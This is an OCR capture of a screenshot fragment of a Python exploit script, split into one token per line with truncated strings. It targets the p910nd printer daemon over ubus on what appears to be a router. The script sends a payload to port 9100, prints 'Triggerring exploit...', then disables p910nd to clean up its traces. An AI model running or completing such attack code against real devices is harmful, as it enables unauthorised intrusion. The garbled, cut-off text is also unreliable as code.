
print
(
"Waiting for p910nd to s
    time
.
sleep
(
5
)
print
(
"Sending key..."
)
    sendData
(
host
,
9100
,
 payload
)
print
(
"Triggerring exploit..."
print
(
"Cleaning up..."
)
    dis910nd 
=
 ubusCall
(
host
,
 key
,
{
"config"
:
"p910nd"
,
"type"
{
"enabled"
:
"0"
,
"device"
:
"
if
(
not
 dis910nd
)
:
print
(
"Exploit and clean u
        sys
.
exit
(
1
)
    p910ndc 
=
 ubusCall
(
host
,
 key
,
{
"config"
:
"p910nd"
}
)
if
(
not
 p910ndc
)
: